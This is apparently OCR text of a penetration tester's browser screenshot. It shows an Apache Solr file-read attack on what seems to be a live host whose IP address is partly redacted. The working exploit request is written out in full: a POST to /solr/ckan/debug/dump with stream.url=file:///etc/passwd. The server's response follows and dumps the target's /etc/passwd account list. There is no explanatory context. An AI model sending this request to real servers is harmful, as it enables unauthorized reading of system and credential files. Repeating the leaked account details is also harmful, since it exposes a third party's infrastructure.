 不安全 :8983/solr/ckan/debug/dump?param=ContentStreams
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
</lst>
</lst>
<lst name="params">
<str name="stream.url">file:///etc/passwd</str>
<str name="echoHandler">true</str>
<str name="param">ContentStreams</str>
<str name="echoParams">explicit</str>
</lst>
<arr name="streams">
<lst>
<null name="name"/>
<str name="sourceInfo">url</str>
<null name="size"/>
<null name="contentType"/>
<str name="stream">root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::
Manager:/var/lib/cloudera-scm-server:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/
ng:/sbin/nologin hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin solr:x:994:991:Solr:/var/lib/solr:/bin/bash #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin sentry:x:993:990:S
hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin mapred:x:990:987:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/sbin/nologin httpfs:x
sqoop:x:988:985:Sqoop:/var/lib/sqoop:/sbin/nologin hive:x:987:984:Hive:/var/lib/hive:/sbin/nologin kafka:x:986:983:Kafka:/var/lib/kafka:/sbin/nologin kms:x:985:982:Hadoop KMS:/var/lib/hadoop
yarn:/sbin/nologin oozie:x:983:980:Oozie User:/var/lib/oozie:/sbin/nologin kudu:x:982:979:Kudu:/var/lib/kudu:/sbin/nologin hbase:x:981:978:HBase:/var/lib/hbase:/sbin/nologin impala:x:980:977
spark:x:979:976:Spark:/var/lib/spark:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash ckan:x:1000:1000:CKAN User:/usr/lib/ckan:/sbin/nologin redis:x:978:974:Redis Da
Tomcat:/usr/share/tomcat:/sbin/nologin </str>
</lst>
</arr>
<lst name="context">
<str name="webapp">/solr</str>
<str name="path">/debug/dump</str>
<str name="httpMethod">POST</str>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://118. /solr/ckan/debug/dump?param=ContentStreams
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
stream.url=file:///etc/passwd